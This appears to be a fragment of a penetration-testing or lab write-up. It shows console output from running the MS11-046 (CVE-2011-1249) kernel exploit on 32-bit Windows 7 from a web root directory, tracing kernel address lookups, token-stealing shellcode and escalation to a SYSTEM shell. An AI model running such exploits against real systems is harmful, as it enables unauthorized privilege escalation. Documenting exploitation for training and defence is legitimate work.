 PS C:\inetpub\wwwroot> .\MS11-046.exe
c:\Windows\System32>[*] MS11-046 (CVE-2011-1249) x86 exploit
[*] by Tomislav Paskalev
[*] Identifying OS
[+] 32-bit
[+] Windows 7
[*] Locating required OS components
[+] ntkrnlpa.exe
[*] Address: 0×8283a000
[*] Offset: 0×00850000
[+] HalDispatchTable
[*] Offset: 0×009793b8
[+] NtQueryIntervalProfile
[*] Address: 0×76f25510
[+] ZwDeviceIoControlFile
[*] Address: 0×76f24ca0
[*] Setting up exploitation prerequisite
[*] Initialising Winsock DLL
[+] Done
[*] Creating socket
[+] Done
[*] Connecting to closed port
[+] Done
[*] Creating token stealing shellcode
[*] Shellcode assembled
[*] Allocating memory
[+] Address: 0×02070000
[*] Shellcode copied
[*] Exploiting vulnerability
[*] Sending AFD socket connect request
[+] Done
[*] Elevating privileges to SYSTEM
[+] Done
[*] Spawning shell
[*] Exiting SYSTEM shell